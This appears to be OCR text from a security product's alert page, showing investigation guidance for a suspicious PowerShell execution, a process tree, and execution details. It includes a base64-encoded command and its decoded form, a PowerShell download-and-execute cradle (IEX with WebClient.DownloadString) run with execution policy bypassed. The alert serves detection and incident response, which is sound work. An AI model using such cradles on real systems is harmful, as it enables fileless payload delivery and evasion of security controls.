 Alerts > Suspicious Powershell commandline
A suspicious Powershell commandline was found on the machine. This commandline might be used
during installation, exploration, or in some cases with lateral movement activities which are used by
attackers to invoke modules, download external payloads, and get more information about the system.
Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in
memory without touching the disk and leaving any trace.
1. Examine the PowerShell commandline to understand what commands were executed. Note: the script
may need to be decoded if it is base64-encoded
2. Search the script for more indicators to investigate - for example IP addresses (potential C&C servers),
target computers etc.
3. Explore the timeline of this and other related machines for additional suspect activities around the
Show more
Alert process tree
wininit.exe
services.exe
svchost.exe
rundll32.exe
rundll32.exe
svchost.exe
powershell.exe
Process powershell.exe has been executed with elevated permissions via svchost.exe
powershell.exe
VirusTotal detection ratio: 1/67
cmd.exe
cmd.exe
cmd.exe
cmd.exe
cmd.exe
powershell.exe
Execution details
Execution time: 08.14.2018 | 15:34:49
Path: C:\Windows\System32
\WindowsPowerShell\v1.0
User: shockwave\debbie
Access
privileges (UAC): Standard
Integrity level: High
Process ID: 7020
Command line:
powershell -nop -exec bypass -
EncodedCommand
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagB
lAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAG
kAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZ
ABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6
AC8ALwAxADIANwAuADAALgAwAC4AMQA6ADU
Decoded Powershell command:
IEX ((new-object
net.webclient).downloadstring
('http://127.0.0.1:557/'))
File details
SHA1: 1b3b40fbc889fd4c645c
SHA256: d3f8fade829d2b7bd59
MD5: 95000560239032bc68b
Signer: Microsoft Windows